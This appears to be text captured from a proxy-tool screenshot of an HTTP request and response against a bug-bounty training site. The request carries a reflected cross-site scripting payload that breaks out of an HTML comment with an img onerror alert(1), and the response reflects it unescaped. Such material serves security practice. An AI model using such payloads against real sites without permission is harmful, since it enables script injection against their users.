 Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/?act=--><img src=x onerror=alert(1)<!-- HTTP/1.1
2 Host: www.bugbountytraining.com
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: text/css,*/*;q=0.1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: style
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Mar 2025 20:06:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 22453
7
8 <!-- Invalid action: --><img src=x onerror=alert(1)<!---->
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <title>